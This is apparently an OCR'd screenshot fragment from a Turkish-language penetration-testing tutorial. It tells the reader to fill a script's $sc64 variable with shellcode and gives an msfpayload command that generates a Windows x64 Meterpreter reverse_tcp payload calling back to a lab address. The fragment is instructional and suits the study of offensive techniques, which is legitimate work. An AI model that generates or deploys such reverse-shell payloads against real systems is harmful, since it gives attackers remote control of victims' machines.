
Betiğin çalışabilmesi için $sc64 değişkenine hedef
işlemci mimarisine uygun olan (x32 veya x64)
kabuk kodunu kopyalamanız gerekmektedir. $sc64
değişkenine atanacak kabuk kodunu aşağıdaki
şekilde oluşturabilirsiniz.
msfpayload windows/x64/meterpreter/reverse_tcp
LHOST=192.168.159.128 PORT=4444 EXITFUNC=thread C | sed
'1,6d;s/[";]//g;s/\\/,0/g' | tr -d '\n' | cut -c2- | sed
's/^[^0]*\(0.*\/\*\).*/\1/' | sed 's/.\{2\}$//' | tr -d
'\n' | more